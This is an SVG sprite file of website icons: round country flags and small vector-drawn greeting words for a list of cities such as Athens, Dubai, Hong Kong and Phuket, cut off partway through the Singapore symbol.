<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 18 18" id="svg-australia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#00008B" d="M8.115.043h1.77a9.001 9.001 0 1 1-1.77 0Z"/><path fill="#000" d="M11.544.365 3.187 4.543 11.544.365ZM1.666 3.783l1.52.76-1.52-.76Zm-1.1 2.071 2.62-1.31-2.62 1.31Zm2.62-1.31 9 4.5-9-4.5Z"/><path fill="#FFF" d="M9.885.043a8.948 8.948 0 0 1 2.302.538v.642l-6.642 3.32 6.642 3.321v1.179H9.828l-6.641-3.32L.174 7.229a8.974 8.974 0 0 1 2.17-4.287l.843.422L9.828.043h.057Z"/><path fill="#000" d="m.565 5.854 2.622-1.31-2.622 1.31Zm2.622-1.31 9 4.5-9-4.5Z"/><path fill="red" d="M11.544.365 3.187 4.543h1.258l7.993 3.997-.251.503-9-4.5v.629L.322 6.605a8.93 8.93 0 0 1 .243-.751l2.622-1.311H1.929l-.578-.289c.1-.16.205-.318.315-.472l1.521.761v-.629L10.696.16c.288.054.57.123.848.205Z"/><path fill="#000" d="M1.164 4.57h14.023H1.164Zm2.05-2.464v8.437-8.437Z"/><path fill="#FFF" d="M.53 5.95a9.03 9.03 0 0 1 4.063-4.799v1.986h10.594V5.95H4.593v4.593H1.78V5.95H.53Z"/><path fill="#000" d="M1.164 4.57H12.82 1.164Zm2.05-2.464v7.57-7.57Z"/><path fill="red" d="M.755 5.387c.263-.6.589-1.164.97-1.687h.618v-.757A9.047 9.047 0 0 1 4.03 1.496V3.7h8.79v1.687H4.03v4.289H2.343V5.387H.755Z"/><path fill="#00008B" d="M0 9.043h12.187V.581a9.003 9.003 0 0 1 5.286 11.462H.527a8.982 8.982 0 0 1-.527-3Z"/><path fill="#FFF" d="M2.616 15.344a9.054 9.054 0 0 1-.446-.483l.079-.569-.565-.05a9.015 9.015 0 0 1-.366-.551l.699-.415-.941-1.416 1.59.602.521-1.619.52 1.619 1.591-.602-.941 1.416 1.462.868-1.694.148.233 1.684-1.171-1.233-.571.6ZM16.687 6.633l.248.771.757-.287-.448.674.696.413-.806.071.111.802-.558-.587-.558.587.111-.802-.807-.071.697-.413-.448-.674.757.287z"/></g></symbol><symbol id="svg-brazil" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.st6{clip-path:url(#SVGID_00000131339305497955932860000002851649257291718072_);fill:#fff}</style><path d="M8.1 0h1.8C14.4.5 18 4.3 18 9c0 5-4 9-9 9s-9-4-9-9C0 4.3 3.6.5 8.1 0z" style="fill:#009b3a"/><path d="M9 3.6 16.4 9 9 14.5 1.6 9 9 3.6z" style="fill:#fedf00"/><circle cx="9" cy="9" r="3.1" style="fill:#002776"/><defs><circle id="abSVGID_1_" cx="9" cy="9" r="3.1"/></defs><clipPath id="abSVGID_00000018929966967288419960000004768957078321664678_"><use xlink:href="#abSVGID_1_" style="overflow:visible"/></clipPath><path style="clip-path:url(#abSVGID_00000018929966967288419960000004768957078321664678_);fill:#fff" d="M-.3 15.2c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6h-.4c0-3.9-3.2-7.1-7.1-7.1S.3 11.3.3 15.2h-.6z"/></symbol><symbol viewBox="0 0 18 18" id="svg-china" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><g fill="#FFDA44"><path d="m4.925 5.478.777 2.39h2.514l-2.032 1.48.777 2.391-2.036-1.477-2.035 1.477.78-2.391-2.035-1.48h2.513zM10.67 13.94l-.594-.732-.879.341.509-.791-.594-.734.911.242.513-.791.049.942.914.243-.882.337zM11.851 11.795l.281-.9-.77-.545.943-.014.277-.9.306.893.942-.01-.756.562.303.893-.77-.545zM13.444 6.606l-.415.847.675.658-.932-.134-.415.844-.161-.928-.936-.134.837-.439-.162-.932.675.658zM10.694 4.04l-.07.938.875.355-.917.225-.067.943-.496-.802-.917.225.608-.721-.499-.798.875.355z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-france" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5z" fill="#F42A41"/><path d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17A8.962 8.962 0 0 0 0 8.963z" fill="#00209F"/><path d="M9.181 17.925c1.07 0 2.098-.164 3.06-.463v-17A10.318 10.318 0 0 0 9.182 0c-1.07 0-2.098.164-3.06.463v17c.962.298 1.99.462 3.06.462z" fill="#fff"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-greece" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><g fill="#338AF3"><path d="M9 6.652h8.69a8.95 8.95 0 0 0-1.011-2.348H9v2.348zm-5.602 9.391h11.204a9.045 9.045 0 0 0 2.077-2.347H1.321a9.047 9.047 0 0 0 2.077 2.347zM3.13 2.178a9.044 9.044 0 0 0-1.809 2.126h1.81V2.178zM9 9V6.652H5.478V9H3.13V6.652H.31a9.01 9.01 0 0 0 0 4.696h17.38c.202-.749.31-1.536.31-2.348H9z"/><path d="M9 0C7.75 0 6.56.255 5.478.715v3.59H9V1.956h5.602A8.962 8.962 0 0 0 9 0Z"/></g></g></symbol><symbol fill="none" viewBox="0 0 50 15" id="svg-greet-athens" xmlns="http://www.w3.org/2000/svg"><path d="M8.437 11H7.01L4.363 6.66 1.675 11H.345l3.318-5.208L.555 1.004h1.4l2.45 3.92 2.464-3.92H8.2l-3.094 4.76L8.437 11Zm3.877.14c-.597 0-1.124-.145-1.582-.434-.457-.29-.816-.719-1.078-1.288-.261-.579-.392-1.293-.392-2.142 0-1.27.276-2.24.826-2.912.56-.672 1.32-1.008 2.282-1.008.355 0 .677.051.966.154.29.093.546.229.77.406.233.168.43.369.588.602h.056l.182-1.022h.98v5.852c0 .29.056.495.168.616a.553.553 0 0 0 .406.168c.075 0 .154-.01.238-.028l.182-.042v.896a1.02 1.02 0 0 1-.196.084 2.047 2.047 0 0 1-.28.07 1.715 1.715 0 0 1-.308.028c-.345 0-.634-.084-.868-.252-.224-.168-.387-.467-.49-.896h-.098a2.62 2.62 0 0 1-.56.602 2.829 2.829 0 0 1-.784.406c-.298.093-.634.14-1.008.14Zm.252-1.022c.513 0 .924-.098 1.232-.294.318-.196.546-.5.686-.91.14-.41.21-.933.21-1.568v-.084c0-.933-.159-1.647-.476-2.142-.308-.495-.863-.742-1.666-.742-.681 0-1.19.252-1.526.756-.326.495-.49 1.213-.49 2.156 0 .933.173 1.638.518 2.114.345.476.85.714 1.512.714Zm7.91 1.022c-.485 0-.886-.089-1.203-.266a1.625 1.625 0 0 1-.686-.77c-.15-.336-.224-.737-.224-1.204V3.496h1.232v5.446c0 .457.098.77.294.938.196.159.443.238.742.238.186 0 .35-.014.49-.042.15-.028.294-.06.434-.098v.994a2.23 2.23 0 0 1-.448.112 3.097 3.097 0 0 1-.63.056Zm-1.68-8.624v-.168L19.47.136h1.484v.14l-1.33 2.24h-.826Zm4.047 11.844V7.15c0-.85.136-1.554.406-2.114.27-.56.644-.98 1.12-1.26.486-.28 1.04-.42 1.666-.42.728 0 1.349.159 1.862.476.523.308.92.756 1.19 1.344.27.588.406 1.302.406 2.142 0 .793-.144 1.48-.434 2.058-.29.57-.69 1.008-1.204 1.316-.504.299-1.082.448-1.736.448-.373 0-.737-.051-1.092-.154a3.063 3.063 0 0 1-.938-.476h-.07c.019.15.033.392.042.728.01.336.014.714.014 1.134v1.988h-1.232Zm3.262-4.242c.448 0 .83-.107 1.148-.322.318-.215.556-.527.714-.938.168-.42.252-.933.252-1.54 0-.999-.191-1.736-.574-2.212-.373-.476-.92-.714-1.638-.714-.625 0-1.101.233-1.428.7-.326.457-.49 1.148-.49 2.072v2.268c.27.233.579.406.924.518.355.112.719.168 1.092.168Zm7.905 1.022c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.509-.266.798-.35v-.07c-.401-.13-.723-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.523 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.194 4.194 0 0 0-.966-.392 3.771 3.771 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.159.705.476.91.327.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.626.252-1.008.308a7.328 7.328 0 0 1-1.232.098Zm7.472.014c-.43 0-.826-.06-1.19-.182a1.752 1.752 0 0 1-.882-.7c-.224-.336-.336-.817-.336-1.442V4.448h-2.016v-.952h6.188v.952H40.32v4.256c0 .355.056.64.168.854.112.215.27.369.476.462.205.093.439.14.7.14.205 0 .415-.014.63-.042.224-.037.41-.075.56-.112v.924c-.13.056-.327.107-.588.154-.252.047-.513.07-.784.07Zm5.694-.014c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.508-.266.798-.35v-.07c-.402-.13-.724-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.522 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.19 4.19 0 0 0-.966-.392 3.77 3.77 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.158.705.476.91.326.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.625.252-1.008.308a7.327 7.327 0 0 1-1.232.098Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-beverly-hills" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 20 15" id="svg-greet-dubai" xmlns="http://www.w3.org/2000/svg"><path d="M8.671 14.07c-.56 0-1.022-.047-1.386-.14-.355-.093-.635-.238-.84-.434a1.663 1.663 0 0 1-.42-.742 5.773 5.773 0 0 1-.14-1.092l-.28-7.658h1.148l.28 7.21c.019.457.06.812.126 1.064.075.243.233.41.476.504.252.093.644.14 1.176.14.196 0 .336.056.42.168.093.103.14.229.14.378 0 .15-.065.29-.196.42a.711.711 0 0 1-.504.182Zm-6.398 0c-.252 0-.509-.023-.77-.07-.252-.037-.43-.065-.532-.084l.154-1.106a8.01 8.01 0 0 0 1.82.042c.57-.056 1.064-.215 1.484-.476.43-.27.765-.677 1.008-1.218.243-.541.364-1.246.364-2.114l.672 1.68c-.112.588-.28 1.083-.504 1.484a3.552 3.552 0 0 1-.784.966c-.29.243-.602.43-.938.56-.336.13-.672.22-1.008.266-.336.047-.658.07-.966.07Zm3.038-1.918c-.15-.29-.36-.625-.63-1.008-.27-.392-.597-.817-.98-1.274A24.526 24.526 0 0 0 2.4 8.442 30.1 30.1 0 0 0 .845 6.944l.756-.798A38.431 38.431 0 0 1 3.24 7.798c.485.504.91.98 1.274 1.428.364.439.677.84.938 1.204.261.364.48.695.658.994l-.798.728Zm8.745 1.96c-.383 0-.775-.051-1.176-.154a5.913 5.913 0 0 1-1.162-.462 4.716 4.716 0 0 1-.994-.714 3.7 3.7 0 0 1-.7-.966 2.648 2.648 0 0 1-.252-1.148c0-.42.084-.807.252-1.162.177-.355.425-.64.742-.854a1.956 1.956 0 0 1 1.134-.336c.42 0 .78.117 1.078.35.299.224.527.518.686.882.168.355.252.728.252 1.12 0 .541-.154 1.027-.462 1.456-.299.42-.705.775-1.218 1.064a6.594 6.594 0 0 1-1.694.658 7.936 7.936 0 0 1-1.876.224l.14-1.148c.504 0 .952-.033 1.344-.098a5.118 5.118 0 0 0 1.036-.294c.43-.168.765-.369 1.008-.602.252-.243.43-.49.532-.742.103-.252.154-.48.154-.686 0-.196-.042-.383-.126-.56a1.02 1.02 0 0 0-.336-.448.763.763 0 0 0-.518-.182.934.934 0 0 0-.56.182 1.185 1.185 0 0 0-.378.448c-.093.187-.14.383-.14.588 0 .392.098.742.294 1.05.205.299.467.555.784.77.327.215.672.378 1.036.49.373.112.728.168 1.064.168.317 0 .55-.051.7-.154.15-.112.224-.294.224-.546 0-.047-.014-.13-.042-.252-.019-.13-.093-.308-.224-.532-.121-.224-.331-.5-.63-.826-.299-.336-.719-.733-1.26-1.19a30.618 30.618 0 0 0-2.1-1.624l.658-.868a33.343 33.343 0 0 1 2.212 1.736c.588.495 1.05.929 1.386 1.302.345.364.597.686.756.966.168.27.275.513.322.728.047.205.07.401.07.588 0 .308-.07.597-.21.868-.13.27-.345.49-.644.658-.29.168-.677.252-1.162.252ZM17.951 14l-.238-9.016h1.134L19.085 14h-1.134Zm-.924-9.856-.168-.756a35.066 35.066 0 0 0 1.092-.266l-.07.294c-.243-.075-.476-.233-.7-.476a1.213 1.213 0 0 1-.322-.826c0-.28.065-.513.196-.7.14-.196.317-.34.532-.434a1.838 1.838 0 0 1 1.036-.112c.121.019.233.047.336.084l-.112.7a12.711 12.711 0 0 1-.266-.056 1.293 1.293 0 0 0-.28-.028c-.215 0-.383.047-.504.14a.415.415 0 0 0-.182.364c0 .196.06.364.182.504.13.14.275.252.434.336.168.075.303.112.406.112l-.574.056c.252-.065.485-.13.7-.196.224-.075.425-.145.602-.21l.224.714a25.91 25.91 0 0 1-1.708.532c-.308.084-.593.159-.854.224Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 28 14" id="svg-greet-hong-kong" xmlns="http://www.w3.org/2000/svg"><path d="M6.51.31C6.048 2.368 5.236 4.384 4.2 5.686c.238.154.658.49.84.672C6.118 4.93 7 2.774 7.546.534L6.51.31Zm-.238 5.936C5.88 7.926 5.208 9.592 4.34 10.67c.252.126.7.406.91.574.854-1.176 1.61-2.954 2.044-4.788l-1.022-.21Zm.112-3.304-.406.98h6.706v-.98h-6.3Zm2.17.406v8.498c0 .182-.056.238-.238.238-.196 0-.798.014-1.456-.014.154.308.308.77.378 1.064.868 0 1.47-.028 1.848-.21.392-.168.518-.476.518-1.078V3.348h-1.05Zm2.058 3.108c.77 1.47 1.47 3.444 1.694 4.732l.994-.336c-.238-1.302-.938-3.234-1.75-4.704l-.938.308Zm1.764-3.514v.154c-.14.924-.322 2.1-.476 2.8l.91.168c.182-.756.42-1.96.616-2.996l-.728-.154-.182.028h-.14ZM3.696.296C2.912 2.424 1.596 4.524.21 5.882c.196.238.49.798.602 1.036C2.324 5.35 3.766 2.984 4.69.604L3.696.296ZM2.24 3.908v9.198h1.008V2.928l-.028-.014-.98.994ZM20.258.968v.98h6.146v-.98h-6.146Zm-.476 4.914V6.89h7.7V5.882h-7.7Zm3.304-1.862v7.77c0 .21-.07.28-.308.294-.252.014-1.036.014-1.918-.014.14.28.322.742.378 1.022 1.12.014 1.848-.014 2.31-.182.434-.168.588-.476.588-1.106V4.02h-1.05Zm2.94-3.052v.238c-.56.91-1.722 2.226-2.73 2.982.182.14.476.42.63.616 1.12-.84 2.422-2.198 3.262-3.388l-.686-.504-.224.056h-.252Zm-11.424 2.17v.98h4.606v-.98h-4.606ZM16.716.254c-.476 2.66-1.316 6.412-1.932 8.554l.882.462c.63-2.324 1.512-6.104 2.044-8.904l-.994-.112ZM15.302 8.36c1.568.91 3.374 2.338 4.214 3.388l.63-.854c-.84-1.036-2.688-2.38-4.256-3.262l-.588.728Zm3.556-5.222v.21c-.35 4.76-1.806 7.728-4.144 8.96.224.21.518.588.658.84 2.576-1.54 4.102-4.508 4.48-9.926l-.63-.126-.196.042h-.168Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-london" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-miami" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 52 13" id="svg-greet-monaco" xmlns="http://www.w3.org/2000/svg"><path d="M.428.2V10h3.99c2.184 0 3.591-.826 3.591-2.737 0-1.197-.686-1.974-1.617-2.31.833-.322 1.4-1.078 1.4-2.149C7.792.921 6.287.2 4.222.2H.428Zm3.934 5.411c1.414 0 2.352.35 2.352 1.603 0 1.274-.938 1.631-2.352 1.631H1.66V5.611h2.702Zm-.189-4.256c1.295 0 2.331.294 2.331 1.54 0 1.281-1.022 1.568-2.317 1.568H1.66V1.355h2.513Zm8.9 1.855c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm8.75-1.078c-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.134-2.66-2.772-2.66Zm6.3.14h-1.148v7.623c0 .602-.273.861-.679.861-.217 0-.42-.056-.595-.133l-.273.994c.252.126.63.217.966.217 1.043 0 1.73-.658 1.73-1.883V3.35ZM27.535.193a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .82-.343.82-.798a.811.811 0 0 0-.82-.819Zm6.018 3.017c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.521-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm11.438-.938h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V3.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.59 0 3.031-.917 3.031-2.926V3.35Zm5.428-.14c-.791 0-1.484.364-1.946 1.015V3.35h-1.127V10h1.14V6.297c0-1.225.715-2.002 1.73-2.002.378 0 .826.091 1.14.259l.28-1.127c-.356-.154-.741-.217-1.217-.217Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 62 11" id="svg-greet-mumbai" xmlns="http://www.w3.org/2000/svg"><path d="M8.626.2H7.394v7.693L1.465.193H.352V10h1.232l.007-7.693 5.922 7.7h1.113V.2Zm8.918 3.15h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.345 0 2.283 1.029 2.283 2.387 0 1.365-.938 2.394-2.282 2.394-1.366 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM28.213 3.21c-.903 0-1.932.329-2.478 1.337-.441-.833-1.33-1.337-2.457-1.337-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V6.269c0-1.211.86-1.974 1.96-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.127-2.66-2.772-2.66Zm11.439.14h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.289-2.387Zm10.76-.35c-.645-.441-1.604-.721-2.654-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.721 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.981.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm6.496-.588h-2.793V1.264h-1.148V3.35h-1.42v1.043h1.42v3.262c0 1.694.861 2.485 2.303 2.485a3.35 3.35 0 0 0 1.995-.658l-.539-.861c-.378.259-.868.448-1.358.448-.72 0-1.253-.434-1.253-1.435V4.393h2.793V3.35Zm4.615-.14c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-new-york" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 15" id="svg-greet-palma" xmlns="http://www.w3.org/2000/svg"><path d="M.998 14.15h1.4l-.182-6.657H1.18L.998 14.15Zm.693-8.015a.98.98 0 0 0 .96-.959c0-.511-.449-.966-.96-.966-.51 0-.952.455-.952.966 0 .518.441.959.952.959ZM6.161 1.2H4.927V11H6.16V6.646h5.782V11h1.232V1.2h-1.232v4.284H6.16V1.2Zm12.628 3.01c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387ZM25.37.92h-1.14V11h1.14V.92Zm8.742 3.43h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM37.856 1.2h-1.4l.182 6.657h1.036l.182-6.657Zm-.693 8.015a.98.98 0 0 0-.959.959c0 .511.448.966.96.966.51 0 .951-.455.951-.966a.973.973 0 0 0-.952-.959Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 106 12" id="svg-greet-phuket" xmlns="http://www.w3.org/2000/svg"><path d="M7.78 2.131C6.856 1.494 5.73 1.06 4.252 1.06 2.187 1.06.507 2.117.507 4.007c0 1.673 1.288 2.422 2.905 2.618l.91.112c1.526.189 2.345.623 2.345 1.533 0 1.106-1.148 1.701-2.61 1.701-1.247 0-2.514-.497-3.193-1.085l-.672.98c.945.791 2.471 1.274 3.864 1.274 2.121 0 3.892-1.022 3.892-2.975 0-1.729-1.42-2.401-3.08-2.604l-.86-.105c-1.47-.182-2.22-.637-2.22-1.526 0-1.057 1.022-1.701 2.457-1.701 1.134 0 2.107.364 2.905.903l.63-1.001Zm8.606 2.219h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm11.166-.938h-1.295L21 9.789 19.117 4.35h-1.225L20.286 11h1.344l1.897-5.411L25.43 11h1.365l2.394-6.65h-1.197l-1.89 5.453-1.911-5.453Zm12.812 0h-1.148v.896c-.526-.63-1.303-1.036-2.346-1.036-1.868 0-3.324 1.456-3.324 3.465s1.456 3.465 3.325 3.465c1.042 0 1.82-.406 2.344-1.029V11h1.149V4.35Zm-3.36.938c1.343 0 2.282 1.029 2.282 2.387 0 1.365-.939 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387Zm10.759-.35c-.644-.441-1.603-.721-2.653-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.72 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.98.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm4.803-.728c-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92H51.55v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM57.92 4.21c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Zm7.868-1.015c-1.911 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.61-.784c-.566.49-1.273.791-2.05.791-1.141 0-2.1-.679-2.261-2.058h5.229c.007-.126.02-.28.02-.427-.013-2.037-1.315-3.444-3.128-3.444Zm-.021 1.015c1.078 0 1.84.756 1.98 1.932h-4.066c.175-1.134.91-1.932 2.086-1.932ZM81.304 11h1.68l-4.858-4.998L82.683 1.2h-1.596L77.11 5.491h-1.134V1.2h-1.232V11h1.232V6.653h1.12L81.304 11Zm6.107-6.79c-.791 0-1.484.364-1.946 1.015V4.35h-1.127V11h1.141V7.297c0-1.225.714-2.002 1.729-2.002.378 0 .826.091 1.141.259l.28-1.127c-.357-.154-.742-.217-1.218-.217Zm8.723.14h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V4.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.589 0 3.03-.917 3.03-2.926V4.35Zm5.84-.14c-1.05 0-1.827.406-2.345 1.029V.92h-1.14V11h1.14v-.889c.518.623 1.295 1.029 2.345 1.029 1.862 0 3.325-1.456 3.325-3.465s-1.463-3.465-3.325-3.465Zm-.133 1.078c1.358 0 2.282 1.064 2.282 2.387s-.903 2.394-2.282 2.394c-1.344 0-2.282-1.029-2.282-2.394 0-1.358.938-2.387 2.282-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-singapore" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 